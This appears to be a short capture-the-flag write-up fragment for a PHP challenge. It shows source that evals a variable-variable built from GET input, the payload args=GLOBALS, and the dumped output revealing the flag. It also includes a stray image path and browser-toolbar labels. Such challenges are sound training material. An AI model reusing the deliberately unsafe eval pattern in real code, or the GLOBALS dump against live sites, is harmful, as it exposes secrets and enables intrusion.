 Load URL
http://202.112.26.124:8080/edd1620126f2caeb5c2b3b9452fa2639/index.php?args=GLOBALS
Split URL
Execute
Enable Post data Enable Referrer
<?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["TheHiDdenfl4g"]=> string(25)
"EIS{GE7_fl4g_w17h_GL0B4L}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }